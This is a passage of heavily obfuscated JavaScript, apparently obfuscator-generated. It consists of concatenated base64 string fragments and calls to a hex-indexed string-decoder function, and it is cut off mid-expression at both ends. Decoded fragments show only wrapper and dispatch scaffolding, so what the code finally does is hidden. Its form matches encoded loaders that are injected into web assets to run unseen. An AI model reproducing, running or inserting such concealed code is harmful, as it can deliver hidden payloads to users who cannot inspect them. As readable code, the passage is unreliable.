eDJmNywndTVwUScpXT1mdW5jdGlvbih'+'zLHUsdil7cmV0dXJuIHModSx2KTt9LGRb'+'SygweDM2OSwnU11lWycpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPj11O30sZFtLKD'+'B4MmYwLCdyI2tYJyldPWZ1bmN0aW9uKHM'+_0x5573287x(0x19b)+'OWQsJ3JMVFEnKV09ZnVuY3Rpb24ocyx1K'+_0x5573287x(0x29f)+'cmdUZxJyldPWZ1bmN0aW9uKHMsdSl7cmV'+_0x5573287x(0x179)+'aicpXT1LKDB4MmFhLCd4W2peJykrSygwe'+_0x5573287x(0x214)+_0x5573287x(0x2bb)+'jLCd6Ykw0JykrSygweDJiYiwnIU43Vicp'+'K0soMHgyZmUsJ3h2N0wnKStLKDB4MzAzL'+'Cd4W2peJykrSygweDJjZiwnaTgoXicpK0'+_0x5573287x(0x195)+'IUHFwJyksZFtLKDB4Mjg0LCc4enY5Jyld'+'PUsoMHgyMjQsJ15SdHUnKStLKDB4MjUzL'+'Cd4W2peJykrSygweDIzYSwnciNrWCcpK0'+'soMHgyMzks')+(_0x5573287x(0x1c4)+'ygweDJlYiwnckxUUScpK0soMHgyODUsJz'+'IxamgnKStLKDB4MzdiLCdeUnR1JykrSyg'+'weDM2ZCwnNWZkMScpK0soMHgzZDEsJ3FP'+'JEonKStLKDB4M2FkLCdab3NqJykrSygwe'+'DM2YiwnWm9zaicpK0soMHgxNTUsJ2JZR1'+_0x5573287x(0x1af)+'kZSwnYTlVRCcpLGRbSygweDFmYiwncEA2'+'aicpXT1mdW5jdGlvbihzLHUpe3JldHVyb'+'iBzKHUpO30sZFtLKDB4MzM1LCdHUUcpJy'+'ldPUsoMHgyZjUsJ15SdHUnKStLKDB4MWN'+'jLCd4djdMJykrSygweDFlYiwnSFBxcCcp'+_0x5573287x(0x1b4)+_0x5573287x(0x1ec)+_0x5573287x(0x242)+'RenRsJykrSygweDNkZiwnMjFqaCcpK0so'+'MHgxYzksJ0VLTngnKStLKDB4MjVlLCdab'+_0x5573287x(0x26a)+'gzNzksJ2JZR1gnKStLKDB4NDA0LCc4enY'+'5JykrSygweDFkMCwnYllHWCcpK0soMHgz'+_0x5573287x(0x1c6)+'ykrSygweDIxZCwnXlJ0dScpK0soMHhjMS'+'wnaF00XScpK0soMHgxZWYsJzZQV2snKSt'+'LKDB4MmU3LCdMOFZkJykrSygweDM3ZSwn'+_0x5573287x(0x246)+_0x5573287x(0x1df)+'xyKCcpK0soMHgzYjIsJylDSXEnKStLKDB'+'4MzdjLCc4enY5JykrSygweDI3YSwnUEVv'+'aycpK0soMHgyYjAsJ2JZR1gnKStLKDB4M'+_0x5573287x(0x27c)+'cpK0soMHgz')+('ZjgsJ2JZR1gnKStLKDB4MmU2LCdEalpuJ'+'ykrSygweDM2YSwnemVDWycpK0soMHgyZm'+'IsJzJzbEcnKStLKDB4MzZmLCdLbHIoJyk'+'rSygweDM4MSwnXlhXIycpK0soMHgxNTgs'+'JzZQV2snKStLKDB4MmQzLCdpaWVWJykrS'+'ygweDJmZCwnNWZkMScpK0soMHgyMzUsJ3'+'BANmonKStLKDB4M2YwLCczKCNwJykrSyg'+_0x5573287x(0x1d6)+_0x5573287x(0x206)+_0x5573287x(0x283)+'cpK0soMHgzYzAsJ0FjTEMnKStLKDB4MTd'+'hLCdiWUdYJykrSygweDJkNSwnUEVvaycp'+'K0soMHgzYzgsJ1BFb2snKStLKDB4MjI1L'+_0x5573287x(0x217)+_0x5573287x(0x2af)+'wQDZqJykrSygweDI0ZiwnMygjcCcpK0so'+'MHgxNDMsJ3U1cFEnKStLKDB4ZmYsJ3BAN'+'monKStLKDB4MTUzLCdpOCheJykrSygweD'+'IxYywneHY3TCcpK0soMHgzYzEsJ3h2N0w'+'nKStLKDB4MmY5LCd6bHhPJykrSygweDQx'+'NSwnYTlVRCcpK0soMHhjMywndTVwUScpK'+'0soMHgxZWEsJ1F6dGwnKStLKDB4MWUzLC'+'dwQ2E5JykrSygweGQxLCcyc2xHJykrSyg'+_0x5573287x(0x2a3)+'bUcnKStLKDB4M2Y3LCdMOFZkJykrSygwe'+'DE0MiwnUFRjIScpK0soMHgyNGEsJ0gqRm'+'gnKStLKDB4MTRlLCdoYUBKJykrSygweDJ'+_0x5573287x(0x15b)+'KStLKDB4MmRkLCchTjdWJykrSygweDI4Z'+'iwnYllHWCcpK0soMHgzZDYsJ0VLTngnKS'+'tLKDB4MTM1')+('LCdwQ2E5JykrSygweDJlMywnQWNMQycpK'+'0soMHgyMGQsJ01ZRzgnKStLKDB4Mjg5LC'+'dHUUcpJykrSygweDM3MiwnTTI1YycpK0s'+'oMHgyNzcsJ0hQcXAnKStLKDB4MmIyLCd4'+_0x5573287x(0x269)+_0x5573287x(0x1ef)+'heJykrSygweDM5NiwnemVDWycpK0soMHg'+_0x5573287x(0x28a)+_0x5573287x(0x2a4)+'TcsJ0VLTngnKStLKDB4MWRmLCdoYUBKJy'+'krSygweDM4NiwnNWZkMScpK0soMHgyNzA'+'sJ1pvc2onKStLKDB4MTU2LCczKCNwJykr'+_0x5573287x(0x19e)+'3FPJEonKStLKDB4MjExLCd6ZUNbJykrSy'+'gweDFmOCwnUFRjIScpK0soMHgyYTIsJ3B'+'ANmonKStLKDB4MWU2LCdIKkZoJykrSygw'+_0x5573287x(0x162)+_0x5573287x(0x240)+'Q4LCczKCNwJykrSygweGZkLCd6bHhPJyk'+'rSygweDIwMCwnOHgjTicpK0soMHgzZjIs'+_0x5573287x(0x263)+_0x5573287x(0x265)+_0x5573287x(0x289)+'4M2E0LCc4enY5JykrSygweGM3LCd4W2pe'+'JykrSygweDNkNywnU11lWycpK0soMHgzY'+'mIsJ3BDYTknKStLKDB4M2I2LCd4W2peJy'+'krSygweDJlYywnUFRjIScpK0soMHgzMmQ'+'sJ0dRRyknKStLKDB4MjNlLCdEalpuJykr'+'SygweDM4NSwneHY3TCcpK0soMHgyMzcsJ'+'zh4I04nKStLKDB4MWE1LCdhOVVEJykrSy'+_0x5573287x(0x176))+('cU8kSicpK0soMHgzMTMsJ2hdNF0nKStLK'+'DB4Mzc1LCc5UipsJykrSygweDM3MSwnVE'+'ltRycpK0soMHhiNCwnaTgoXicpK0soMHg'+_0x5573287x(0x181)+'JykrSygweDQwMSwnS2xyKCcpK0soMHgyN'+'zIsJ1RJbUcnKStLKDB4MzIxLCdFS054Jy'+'krSygweDI1ZCwnMjFqaCcpK0soMHgzOTc'+'sJ0tscignKStLKDB4MjVjLCd6Ykw0Jykr'+'SygweDM5OSwnMnNsRycpK0soMHgzZDgsJ'+'3pseE8nKStLKDB4MTM5LCdRenRsJykrSy'+'gweGRlLCdLbHIoJykrSygweDE3NywncU8'+'kSicpK0soMHgzZTksJ2lpZVYnKStLKDB4'+_0x5573287x(0x29c)+_0x5573287x(0x231)+'QsJ2hdNF0nKStLKDB4MjgzLCdpOCheJyk'+'rSygweDExMCwnJnVGcScpK0soMHgzNmUs'+'J3piTDQnKStLKDB4MjU0LCdeZlJ0JykrS'+_0x5573287x(0x2a7)+_0x5573287x(0x292)+_0x5573287x(0x229)+'aycpK0soMHgzNTIsJ0hQcXAnKStLKDB4M'+'TAxLCdoXTRdJykrSygweDFmZCwnRGpabi'+'cpK0soMHgxOTAsJ0VLTngnKStLKDB4YmU'+'sJyZ1RnEnKStLKDB4MWUyLCdtaVJnJykr'+'SygweDI0YiwnMnNsRycpK0soMHgzM2EsJ'+'2hdNF0nKStLKDB4MzQ2LCdIUHFwJykrSy'+'gweDE3ZiwnRGpabicpK0soMHgxYjgsJ2J'+'ZR1gnKStLKDB4M2UzLCdMOFZkJykrSygw'+_0x5573287x(0x23b)+'UcnKStLKDB4MTc1LCc4enY5JykrSygweD'+'E2NCwnOVIq')+('bCcpK0soMHgzZjQsJ21pUmcnKStLKDB4M'+'TMxLCdpOCheJykrSygweDNiZiwnaF00XS'+_0x5573287x(0x230)+'zLCdeZlJ0JykrSygweDIwYywnaWllVicp'+'K0soMHgxNDksJ0tscignKStLKDB4MjAxL'+'Cdpd3NrJykrSygweDFiYSwncU8kSicpK0'+'soMHgzMWQsJ3hbal4nKStLKDB4MTNiLCd'+'QVGMhJykrSygweDQwZSwncENhOScpK0so'+'MHgyNjQsJyZ1RnEnKStLKDB4YzQsJ3JMV'+'FEnKStLKDB4MWQyLCdeUnR1JykrSygweD'+'JjOCwnRFRXQCcpK0soMHgyOGMsJ3plQ1s'+'nKStLKDB4Mzk4LCdiWUdYJykrSygweDEy'+'NywnaF00XScpK0soMHgxNjIsJyZ1RnEnK'+_0x5573287x(0x16a)+'d6Ykw0JykrSygweDMzYywnMjFqaCcpK0s'+'oMHgyYzYsJ3JMVFEnKStLKDB4MjJlLCdy'+'TFRRJykrSygweDFhYywnNlBXaycpK0soM'+_0x5573287x(0x17e)+'tqXicpK0soMHgzZDksJ3piTDQnKStLKDB'+'4MmJmLCdyTFRRJykrSygweDM1OCwneFtq'+'XicpK0soMHgzNjIsJ0w4VmQnKStLKDB4M'+'TYwLCdxTyRKJykrSygweDFmOSwnXlhXIy'+_0x5573287x(0x28f)+'xLCchTjdWJykrSygweDJhYiwnUXp0bCcp'+'K0soMHg0MDcsJ3hbal4nKStLKDB4MWU3L'+_0x5573287x(0x18b)+_0x5573287x(0x1c5)+'4enY5JykrSygweDJjNCwnNWZkMScpK0so'+'MHgzNTMsJ3hbal4nKStLKDB4MmFlLCdeW'+_0x5573287x(0x1d4)+_0x5573287x(0x2ad))+('c2onKStLKDB4MTA3LCdpOCheJykrSygwe'+_0x5573287x(0x24b)+'EnKStLKDB4MTcyLCchTjdWJykrSygweDN'+'hZSwnSFBxcCcpK0soMHgzMmIsJ15YVyMn'+'KStLKDB4ZWIsJzh6djknKStLKDB4MTQxL'+'CdeUnR1JykrSygweDFhMSwnXlhXIycpK0'+'soMHgxOTksJ0dRRyknKStLKDB4MTM3LCc'+'yc2xHJykrSygweDFhZiwnMjFqaCcpK0so'+_0x5573287x(0x281)+'nY5JykrSygweDFhMiwnYllHWCcpK0soMH'+'gzYTEsJzlSKmwnKStLKDB4MTcxLCd1NXB'+'RJykrSygweDJjYSwnKUNJcScpK0soMHgy'+'YmUsJ3BDYTknKStLKDB4MjY3LCdIUHFwJ'+'ykrSygweDI3ZiwnXmZSdCcpK0soMHgzM2'+'IsJzIxamgnKStLKDB4MWJmLCdoYUBKJyk'+'rSygweDM3YSwnXmZSdCcpK0soMHhiYSwn'+'VEltRycpK0soMHgzMzksJzJzbEcnKStLK'+'DB4M2VmLCdeZlJ0JykrSygweGYyLCdpaW'+'VWJykrSygweDM0ZCwnemJMNCcpK0soMHg'+'yM2MsJ3piTDQnKStLKDB4MzRhLCc1ZmQx'+'JykrSygweDFmZSwnRUtOeCcpK0soMHgxY'+'mUsJ0VLTngnKStLKDB4MTJjLCdeZlJ0Jy'+_0x5573287x(0x1f7)+'nWm9zaicpK0soMHgzZTQsJyZ1RnEnKStL'+'KDB4MjgwLCdEalpuJykrSygweDI0OCwnI'+'U43VicpK0soMHhiMiwncU8kSicpK0soMH'+_0x5573287x(0x1b9)+'4JykrSygweDNjYSwnR1FHKScpK0soMHgx'+'NmEsJzMoI3AnKStLKDB4MWNlLCdwQ2E5J'+_0x5573287x(0x190)+'MsJ2E5VUQn')+(_0x5573287x(0x1bd)+'CwnSFBxcCcpK0soMHgxMDAsJzh6djknKS'+_0x5573287x(0x19f)+'nVEltRycpK0soMHgxOWUsJ0RqWm4nKStL'+_0x5573287x(0x220)+'lBXaycpK0soMHgzMTAsJ2lpZVYnKStLKD'+_0x5573287x(0x1fb)+'GaCcpK0soMHgyYWMsJ1NdZVsnKStLKDB4'+_0x5573287x(0x1d0)+'ScpK0soMHgxOTcsJ15mUnQnKStLKDB4MT'+'A4LCdiWUdYJykrSygweGNiLCdTXWVbJyk'+'rSygweGUyLCcyc2xHJykrSygweDFiYiwn'+'IU43VicpK0soMHgzZjksJ01ZRzgnKStLK'+'DB4MzA3LCdIUHFwJykrSygweDJhOCwnUX'+_0x5573287x(0x236)+_0x5573287x(0x25e)+'RycpK0soMHgzNTcsJzZQV2snKStLKDB4M'+'jhiLCdNMjVjJykrSygweDMxOCwnaF00XS'+_0x5573287x(0x191)+'4LCdTXWVbJykrSygweDFlNSwnSCpGaCcp'+'K0soMHgzYzQsJ15SdHUnKStLKDB4MzhlL'+'CdIKkZoJykrSygweDMzZiwneHY3TCcpK0'+'soMHgyZGEsJ1RJbUcnKStLKDB4MmJkLCd'+'FS054JykrSygweDFjYSwnS2xyKCcpK0so'+'MHgyZTEsJ2hdNF0nKStLKDB4MTZjLCd6Z'+_0x5573287x(0x277)+'gyOGEsJ21pUmcnKStLKDB4MTI5LCd4W2p'+'eJykrSygweDI5YywnWm9zaicpK0soMHgz'+'ZWUsJ0gqRmgnKStLKDB4MTMzLCczKCNwJ'+'ykrSygweDE4OCwnSCpGaCcpK0soMHgyNW'+'EsJ0tscign')+(_0x5573287x(0x1c7)+_0x5573287x(0x22c)+'tLKDB4MTNmLCd6ZUNbJykrSygweDM0Ziw'+_0x5573287x(0x28e)+'KDB4MTFjLCdQVGMhJykrSygweDE0OCwnM'+'ygjcCcpK0soMHgyMmQsJ15SdHUnKStLKD'+'B4MjMxLCdeUnR1JykrSygweDE1NywnXmZ'+'SdCcpK0soMHhiOSwnUFRjIScpKyddJyks'+'ZFtLKDB4Mzc2LCchTjdWJyldPWZ1bmN0a'+'W9uKHMsdSl7cmV0dXJuIHMrdTt9LGRbSy'+_0x5573287x(0x167)+'zLHUpe3JldHVybiBzK3U7fSxkW0soMHgx'+'ZDEsJzIxamgnKV09ZnVuY3Rpb24ocyx1K'+'XtyZXR1cm4gcyt1O30sZFtLKDB4MzliLC'+'dFS054JyldPUsoMHgyYTYsJzZQV2snKSs'+'ncy8nLGRbSygweDI2YSwnemVDWycpXT1L'+_0x5573287x(0x225)+'2E5JykrSygweDNkMywncEA2aicpK0soMH'+'gzZTYsJ3BDYTknKStLKDB4MjEyLCd4W2p'+'eJykrSygweGI1LCdyTFRRJykrSygweDQw'+'OSwnaTgoXicpK0soMHgxN2MsJzZQV2snK'+'StLKDB4MjJjLCc1ZmQxJykrSygweDM5NS'+'wnIU43VicpK0soMHgzM2UsJ3h2N0wnKSt'+_0x5573287x(0x1c8)+_0x5573287x(0x194)+_0x5573287x(0x203)+'E5JykrSygweDJlYSwnTTI1YycpK0soMHg'+'zODAsJ3plQ1snKStLKDB4M2QyLCdLbHIo'+'JykrSygweDM1YSwnUXp0bCcpK0soMHgzN'+'DIsJzIxamgnKStLKDB4MTlmLCdEalpuJy'+_0x5573287x(0x27e))+(_0x5573287x(0x24d)+_0x5573287x(0x1d8)+'wnemVDWycpK0soMHgxYWQsJ1pvc2onKSt'+_0x5573287x(0x209)+'TTI1YycpK0soMHgzYTcsJ1BUYyEnKStLK'+'DB4MjE5LCdQRW9rJykrSygweDNiZSwnMy'+'gjcCcpK0soMHgxNjcsJ2hhQEonKStLKDB'+'4NDExLCc4enY5JykrSygweDE4ZiwnRUtO'+'eCcpK0soMHgxMGUsJzh4I04nKStLKDB4M'+'WRkLCc2UFdrJykrSygweDEzNiwnRGpabi'+_0x5573287x(0x291)+'sJ3plQ1snKStLKDB4MTRkLCchTjdWJykr'+_0x5573287x(0x1a7)+'1BFb2snKStLKDB4MjU4LCdiWUdYJykrSy'+_0x5573287x(0x163)+'ZRzgnKStLKDB4MzAxLCdNWUc4JykrSygw'+_0x5573287x(0x262)+'EonKStLKDB4MTJiLCdhOVVEJykrSygweD'+_0x5573287x(0x245)+'nKStLKDB4MWIzLCc2UFdrJykrSygweDFj'+'NCwnemx4TycpK0soMHgzMzEsJ0RqWm4nK'+_0x5573287x(0x19a)+'c5UipsJykrSygweDI0NiwnRGpabicpK0s'+'oMHgxZTEsJyZ1RnEnKStLKDB4M2IxLCdM'+'OFZkJykrSygweDNjMiwnRFRXQCcpK0soM'+'HgzMWIsJ00yNWMnKStLKDB4MWYwLCdNMj'+_0x5573287x(0x1f3)+'zZmQsJ3BDYTknKStLKDB4MjA3LCcpQ0lx'+'JykrSygweDNlMSwnJnVGcScpK0soMHgxN'+_0x5573287x(0x224)+_0x5573287x(0x299))+('NywnNlBXaycpK0soMHgxYWEsJyZ1RnEnK'+'StLKDB4MjI5LCdyTFRRJykrSygweDJiNS'+'wnVEltRycpK0soMHgxZDMsJ3U1cFEnKSt'+'LKDB4M2FmLCdMOFZkJykrSygweDQxMywn'+'YllHWCcpK0soMHgzZmIsJ1BUYyEnKStLK'+'DB4ZDgsJ3hbal4nKStLKDB4M2EyLCdQVG'+'MhJykrSygweDI3NiwnciNrWCcpK0soMHg'+'xYTMsJ1NdZVsnKStLKDB4MzMyLCcpQ0lx'+'JykrSygweDIyYSwnUFRjIScpK0soMHgxZ'+_0x5573287x(0x297)+'krSygweDM4Miwnemx4TycpK0soMHgzZjM'+'sJylDSXEnKStLKDB4MTBmLCdwQ2E5Jykr'+_0x5573287x(0x173)+'3pseE8nKStLKDB4MjE4LCdwQ2E5JykrSy'+'gweDExMywnciNrWCcpK0soMHgxYTYsJ0g'+_0x5573287x(0x241)+'eDQxNiwnRGpabicpK0soMHgxNDAsJ1NdZ'+'VsnKStLKDB4MTE3LCdRenRsJykrSygweD'+'I4OCwnXlhXIycpK0soMHgxMWUsJ2l3c2s'+'nKStLKDB4MjUxLCdNWUc4JykrSygweDM5'+_0x5573287x(0x1f5)+'0soMHhiYiwnXlJ0dScpK0soMHgzOGEsJ3'+'hbal4nKStLKDB4MmMzLCdxTyRKJykrSyg'+'weDI4MSwnUFRjIScpK0soMHgzZWEsJ15m'+'UnQnKStLKDB4MThlLCdHUUcpJykrSygwe'+'DMwMiwnNWZkMScpK0soMHgxODUsJ00yNW'+'MnKStLKDB4M2UwLCdEVFdAJykrSygweDN'+'jMywnemx4TycpK0soMHgxZWUsJ1F6dGwn'+'KStLKDB4MjAzLCdoYUBKJykrSygweDJiY'+'ywnTTI1YycpK0soMHgyNjgsJ2hdNF0nKS'+'tLKDB4Mzkx')+(_0x5573287x(0x20c)+'0soMHgxNDYsJ1BFb2snKStLKDB4MzQ1LC'+'dIUHFwJykrSygweDIzMywnXmZSdCcpK0s'+_0x5573287x(0x24c)+'QDZqJykrSygweDNiZCwnTTI1YycpK0soM'+'HgxMjYsJzMoI3AnKStLKDB4MmYxLCdyTF'+'RRJykrSygweDMzNywnaWllVicpK0soMHg'+'xZjIsJ01ZRzgnKStLKDB4MWY0LCdEVFdA'+'JykrSygweDI1NywnIU43VicpK0soMHgyY'+'jksJzlSKmwnKStLKDB4MTRmLCdiWUdYJy'+'krSygweGU2LCcyc2xHJykrSygweDNlNyw'+'nTDhWZCcpK0soMHhiZiwnYllHWCcpK0so'+'MHgzMzAsJ3piTDQnKStLKDB4MTliLCdwQ'+'DZqJykrSygweDIxZSwnXlJ0dScpK0soMH'+_0x5573287x(0x198)+'sJykrSygweDIxMCwnckxUUScpK0soMHhk'+'OSwncENhOScpK0soMHgyYjQsJ1NdZVsnK'+'StLKDB4MTkzLCc5UipsJykrSygweDIxYS'+'wnMnNsRycpK0soMHgxMTksJ3U1cFEnKSt'+'LKDB4MmJhLCdxTyRKJykrSygweGNkLCdI'+'UHFwJykrSygweDM2YywnTTI1YycpK0soM'+'HgzMjMsJ2hhQEonKStLKDB4NDBhLCdBY0'+_0x5573287x(0x2ba)+'jZSwnYTlVRCcpK0soMHgyNDQsJ3FPJEon'+'KStLKDB4MjE0LCdwQDZqJykrSygweDEyZ'+'CwnemJMNCcpK0soMHhlYSwnNWZkMScpK0'+'soMHgzYjMsJ3h2N0wnKStLKDB4M2RkLCd'+_0x5573287x(0x1a8)+'MHgzYmEsJ2E5VUQnKStLKDB4MzQ0LCdQR'+_0x5573287x(0x184)+'gxYTgsJ3BA')+('NmonKStLKDB4ZWQsJzIxamgnKStLKDB4M'+'Tk2LCd6Ykw0JykrSygweGVlLCcmdUZxJy'+_0x5573287x(0x25b)+_0x5573287x(0x20b)+'KDB4MmE1LCdEalpuJykrSygweDJhNywne'+'FtqXicpK0soMHgyOWYsJ0tscignKStLKD'+'B4MWI1LCdHUUcpJykrSygweDE1NCwnemV'+_0x5573287x(0x1b8)+_0x5573287x(0x25f)+'CcpK0soMHgyZmEsJ2lpZVYnKStLKDB4MT'+'lkLCc4eCNOJykrSygweDFjMywnVEltRyc'+_0x5573287x(0x2b2)+_0x5573287x(0x1a6)+'0soMHhlOSwnWm9zaicpK0soMHgyOTMsJ2'+'lpZVYnKStLKDB4MTc0LCcmdUZxJykrSyg'+'weDNmZSwnUXp0bCcpK0soMHgzNWIsJ3BD'+_0x5573287x(0x192)+'GIzLCcyMWpoJykrSygweDI2YiwnS2xyKC'+'cpK0soMHgyNGUsJ1BFb2snKStLKDB4MTd'+_0x5573287x(0x1aa)+'K0soMHg0MTIsJ1BFb2snKStLKDB4NDBmL'+'CdxTyRKJykrSygweDM4OCwnYllHWCcpK0'+_0x5573287x(0x15d)+'NWUc4JykrKEsoMHgyMDIsJ1pvc2onKStL'+_0x5573287x(0x165)+'UZxJykrSygweDE2Niwnemx4TycpK0soMH'+'gyNTksJzIxamgnKStLKDB4YzYsJzJzbEc'+'nKStLKDB4MjYwLCc4eCNOJykrSygweDNi'+_0x5573287x(0x2b3)+'StLKDB4MTAyLCdNMjVjJykrSygweGY3LC'+_0x5573287x(0x2a1))+('SygweDM3ZiwnSCpGaCcpK0soMHg0MDMsJ'+'zVmZDEnKStLKDB4MTkxLCd6bHhPJykrSy'+_0x5573287x(0x1cf)+'yNWMnKStLKDB4MjRkLCdEalpuJykrSygw'+_0x5573287x(0x1bf)+'VsnKStLKDB4MTQ1LCdpd3NrJykrSygweD'+_0x5573287x(0x20f)+'nKStLKDB4MzY2LCdFS054JykrSygweDJh'+'MCwneFtqXicpK0soMHgzMmYsJ2hdNF0nK'+'StLKDB4MzUwLCdRenRsJykrSygweDNkYS'+'wnMygjcCcpK0soMHgxMjAsJzIxamgnKSt'+'LKDB4MzRjLCdEVFdAJykrSygweDJlOCwn'+_0x5573287x(0x2b9)+_0x5573287x(0x295)+_0x5573287x(0x25a)+'4MTE1LCd6bHhPJykrSygweDI5YSwncENh'+'OScpK0soMHgzMDAsJ2JZR1gnKStLKDB4M'+'WFiLCdwQDZqJykrSygweGU0LCcyc2xHJy'+'krSygweDMxYSwndTVwUScpK0soMHgyMDk'+_0x5573287x(0x2aa)+_0x5573287x(0x279)+'VlHOCcpK0soMHgyODYsJzZQV2snKStLKD'+'B4MzlhLCdEalpuJykrSygweDE4MCwnJnV'+'GcScpK0soMHgxYjksJzVmZDEnKStLKDB4'+_0x5573287x(0x253)+'ScpK0soMHgzOTAsJ3Ija1gnKStLKDB4ZW'+'MsJ1BUYyEnKStLKDB4MjBlLCc4enY5Jyk'+'rSygweDJhMSwnXlJ0dScpK0soMHgxYmMs'+'J2k4KF4nKStLKDB4MjQzLCdIKkZoJykrS'+'ygweDE1MiwnUEVvaycpK0soMHgzMDQsJ3'+'JMVFEnKStL')+('KDB4MzQwLCdNMjVjJykrSygweDE2MSwna'+_0x5573287x(0x175)+'B4MzU0LCcyMWpoJykrSygweDI2MywnciN'+'rWCcpK0soMHgyOTUsJ2hhQEonKStLKDB4'+'MTZlLCdFS054JykrSygweDI1NSwnOHgjT'+'icpK0soMHgyOTQsJzVmZDEnKStLKDB4ND'+'AwLCc5UipsJykrSygweDJkNywnSFBxcCc'+'pK0soMHgxN2IsJ1NdZVsnKStLKDB4ZGQs'+'JzIxamgnKStLKDB4ZTMsJzh6djknKStLK'+'DB4MTBjLCdEalpuJykrSygweDMwYiwnS2'+'xyKCcpK0soMHgxMjIsJ0dRRyknKStLKDB'+'4MWEwLCdab3NqJykrSygweDExMSwnaXdz'+'aycpK0soMHgyZjQsJzJzbEcnKStLKDB4M'+'jkxLCcmdUZxJykrSygweDNmNiwnS2xyKC'+_0x5573287x(0x1fe)+'4LCchTjdWJykrSygweDMzMywneHY3TCcp'+_0x5573287x(0x29e)+'CdBY0xDJykrSygweDE3OSwnemx4TycpK0'+'soMHgxODYsJ3FPJEonKStLKDB4M2I5LCd'+'LbHIoJykrSygweDJkYywnaXdzaycpK0so'+'MHgxZjcsJ00yNWMnKStLKDB4MWNmLCdwQ'+'2E5JykrSygweGUxLCdeZlJ0JykrSygweD'+'M3ZCwnTTI1YycpK0soMHgyYzEsJ0gqRmg'+'nKStLKDB4NDAyLCc2UFdrJykrSygweDI0'+'MiwnR1FHKScpK0soMHgzZmYsJ3BDYTknK'+'StLKDB4MjRjLCc1ZmQxJykrSygweDNkNC'+_0x5573287x(0x1ce)+'LKDB4MzcwLCchTjdWJykrSygweDI5Nywn'+_0x5573287x(0x286)+_0x5573287x(0x284)+'RsJykrSygw')+('eDNiNCwnemx4TycpK0soMHgyMzgsJ1RJb'+'UcnKStLKDB4ZmUsJzh4I04nKStLKDB4Mz'+_0x5573287x(0x24a)+_0x5573287x(0x23d)+'LCdMOFZkJykrSygweDM1ZCwncENhOScpK'+'0soMHgzMDksJ0RqWm4nKStLKDB4MzJhLC'+'d6ZUNbJykrSygweDJlZiwnaGFASicpK0s'+'oMHgzMGYsJ3Ija1gnKStLKDB4MTNlLCcy'+'MWpoJykrSygweDM0OCwncEA2aicpK0soM'+'HgyOWQsJ0gqRmgnKStLKDB4MjZlLCc1Zm'+_0x5573287x(0x26e)+_0x5573287x(0x211)+'KStLKDB4MmM3LCdFS054JykrSygweDJkZ'+'iwncEA2aicpKydGdScpLGRbSygweDExOC'+_0x5573287x(0x1f9)+_0x5573287x(0x25c)+'KDB4YjYsJ15mUnQnKV09ZnVuY3Rpb24oc'+_0x5573287x(0x1d3)+_0x5573287x(0x1ca)+'EKTt9LGRbSygweDIxNiwndTVwUScpXT1m'+_0x5573287x(0x20d)+'30sZFtLKDB4MTkyLCdNWUc4JyldPWZ1bm'+'N0aW9uKHMsdSx2LHcseCx5LHope3JldHV'+'ybiBzKHUsdix3LHgseSx6KTt9LGRbSygw'+'eDM1OSwnbWlSZycpXT1mdW5jdGlvbihzL'+_0x5573287x(0x250)+'gpO30sZFtLKDB4MTgzLCdEalpuJyldPWZ'+'1bmN0aW9uKHMsdSl7cmV0dXJuIHN8fHU7'+'fSxkW0soMHgzMTQsJ2k4KF4nKV09Sygwe'+'DI3MSwnXlhXIycpK0soMHgxNmYsJ2k4KF'+_0x5573287x(0x22e))+('MjIwLCdoXTRdJykrJ10nLGRbSygweDNjY'+'ywnSFBxcCcpXT1LKDB4MzA4LCc4eCNOJy'+'krSygweDFkZSwnKUNJcScpK0soMHgyM2Q'+_0x5573287x(0x1a2)+'ZFtLKDB4MTMwLCdeZlJ0JyldPWZ1bmN0a'+'W9uKHMsdSl7cmV0dXJuIHModSk7fSxkW0'+_0x5573287x(0x21b)+_0x5573287x(0x16e)+'KDB4MjVmLCd4W2peJykrSygweDQwYywna'+'XdzaycpKyddJyxkW0soMHgyODcsJ3BANm'+'onKV09SygweDNkNSwnXlhXIycpK0soMHg'+_0x5573287x(0x201)+'KStLKDB4MzUxLCdBY0xDJykrSygweDMxN'+'ywnTDhWZCcpO3ZhciBmPWQsaD1mdW5jdG'+'lvbigpe3ZhciBzPSEhW107cmV0dXJuIGZ'+'1bmN0aW9uKHUsdil7dmFyIHc9cz9mdW5j'+_0x5573287x(0x26d)+'2lmKHYpe3ZhciB4PXZbTCgweDIyMywnXm'+_0x5573287x(0x1fa)+_0x5573287x(0x1f8)+'fTtyZXR1cm4gcz0hW10sdzt9O30oKTtmd'+'W5jdGlvbiBqKHMsdSl7dmFyIE09Syx2PX'+'t9O3ZbTSgweDFjNywnMnNsRycpXT1mdW5'+'jdGlvbih6LEEpe3ZhciBOPU07cmV0dXJu'+'IGZbTigweDE1MSwnOHgjTicpXSh6LEEpO'+'30sdltNKDB4ZjksJ3hbal4nKV09ZltNKD'+'B4MjBhLCdhOVVEJyldLHZbTSgweDEwNCw'+'nOHgjTicpXT1mdW5jdGlvbih6LEEpe3Zh'+'ciBPPU07cmV0dXJuIGZbTygweDEyMywnY'+'llHWCcpXSh6LEEpO30sdltNKDB4YzIsJz'+'ZQV2snKV09')+(_0x5573287x(0x1b2)+'DExYiwnUFRjIScpXT1mW00oMHgxNmQsJ0'+'RUV0AnKV0sdltNKDB4MmNjLCdQVGMhJyl'+'dPWZ1bmN0aW9uKHkpe3ZhciBQPU07cmV0'+'dXJuIGZbUCgweGJkLCdpd3NrJyldKHkpO'+'30sdltNKDB4NDA1LCdeZlJ0JyldPWZbTS'+'gweDNlMiwnaXdzaycpXSx2W00oMHgzYzU'+_0x5573287x(0x15c)+'IFE9TTtyZXR1cm4gZltRKDB4MjZjLCdab'+_0x5573287x(0x174)+'8nKV09ZnVuY3Rpb24oeixBKXt2YXIgUj1'+'NO3JldHVybiBmW1IoMHgzNjMsJ3Ija1gn'+'KV0oeixBKTt9LHZbTSgweDE4ZCwneHY3T'+_0x5573287x(0x2b8)+'07cmV0dXJuIGZbUygweGRhLCdIUHFwJyl'+'dKHosQSk7fSx2W00oMHg0MGIsJ0gqRmgn'+_0x5573287x(0x22b)+'SgweDM1ZSwnOVIqbCcpXT1mdW5jdGlvbi'+'h5LHosQSl7dmFyIFQ9TTtyZXR1cm4gZlt'+'UKDB4MjdiLCdTXWVbJyldKHkseixBKTt9'+'O3ZhciB3PXY7Zm9yKHZhciB4IGluIHMpa'+_0x5573287x(0x21d)+'gweDI5YiwnemVDWycpKydoJ10sdSkmJmZ'+'1bmN0aW9uKHkseil7dmFyIFU9TSxBPXdb'+'VSgweGQ0LCdpaWVWJyldW1UoMHgyNzgsJ'+_0x5573287x(0x23e)+'ghIVtdKXtzd2l0Y2goQVt